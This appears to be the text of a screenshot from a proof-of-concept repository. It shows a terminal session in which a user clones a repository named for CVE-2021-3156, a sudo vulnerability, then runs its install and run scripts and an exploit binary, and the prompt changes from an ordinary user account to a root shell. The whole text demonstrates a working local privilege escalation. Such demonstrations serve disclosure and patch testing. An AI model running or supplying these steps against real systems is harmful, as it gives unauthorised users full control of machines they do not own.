 user@vbox:~$ git clone https://github.com/lmol/CVE-2021-3156.git >/dev/null 2>&
1
user@vbox:~$ cd CVE-2021-3156/
user@vbox:~/CVE-2021-3156$ ./install.sh >/dev/null 2>&1
user@vbox:~/CVE-2021-3156$ ./run.sh >/dev/null 2>&1
user@vbox:~/CVE-2021-3156$ whoami; id
user
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sudo),30(di
p),46(plugdev),116(lpadmin),126(sambashare)
user@vbox:~/CVE-2021-3156$ ./exploit
# whoami; id
root
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plu
gdev),116(lpadmin),126(sambashare),1000(user)
#